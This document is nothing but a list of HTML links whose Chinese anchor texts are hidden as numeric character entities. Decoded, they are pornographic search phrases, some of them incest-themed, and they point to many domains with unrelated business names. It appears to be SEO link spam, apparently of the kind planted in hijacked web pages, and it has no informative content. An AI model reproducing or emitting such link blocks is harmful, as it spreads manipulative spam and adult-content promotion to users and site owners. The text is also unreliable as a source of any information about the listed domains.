<a href="http://unclefarmfood.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://njzy88.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://suv888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmmsp.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://autoline-china.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://wlxstar.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ludamt.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://souliuxue.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://piyansz.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lnwldc.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://28000o.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gyrsq.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://361che.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://r707.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sxgc029.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nc-hongmen.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://guangguncun.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://t959.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://xskec.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ballibitki.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://znpack.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://cysjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cqmwy.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzyszx.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://jscld.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://17baotech.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csbim.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://skiplow.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhrose.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://xafdjy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://zpwjn.cn" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://brjzjx.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://iyads.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://sunsingway.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://aibeilai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://rslizhi.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yilin33.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pychair.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://muyi1314.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://tayese16.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gglnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://lmszy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gykalun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lzjlys.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinesung.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://sheislatam.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ftyjx22.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://15b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
